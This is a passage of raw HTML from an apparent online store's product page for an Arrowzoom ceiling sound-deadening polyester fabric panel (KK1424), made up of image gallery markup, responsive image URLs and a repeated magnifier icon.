//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689001156896"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689001124128" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689001124128" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689001124128"> <span class="visually-hidden"> Open media 10 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689000599840" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689000599840" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35689000599840"> <span class="visually-hidden"> Open media 11 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-35689001976096" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-35689001976096" data-alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=823 823w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=990 990w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=1946" alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" srcset="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=246 246w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=493 493w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=600 600w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=713 713w, //arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741863200.jpg?v=1699019883&amp;width=823 823w, 